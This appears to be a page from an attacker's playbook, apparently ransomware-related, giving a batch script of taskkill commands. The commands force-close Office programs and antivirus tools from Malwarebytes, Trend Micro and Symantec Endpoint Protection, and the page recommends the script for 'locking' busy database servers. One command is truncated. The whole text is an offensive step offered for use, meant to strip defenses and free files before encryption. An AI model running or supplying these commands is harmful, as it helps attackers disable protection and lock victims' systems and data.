 cmd.exe /c taskkill /im visio.exe /F
cmd.exe /c taskkill /im winword.exe /F
cmd.exe /c taskkill /im wordpad.exe /F
cmd.exe /c taskkill /IM CNTAoSMgr.exe /F
cmd.exe /c taskkill /IM mbamtray.exe /F
cmd.exe /c taskkill /IM Ntrtsc
cmd.exe /c taskkill /IM PccNTMon.exe /F
cmd.exe /c taskkill /IM tmlisten.exe /F
"C:\Program Files (x86)\Symantec\Symantec Endpoint Protection\smc.exe" -stop
This stops everything you can. VERY useful when you need to lock servers that are busy with
databases and other applications.
Frameworks " Other Tools " Removing handler .bat script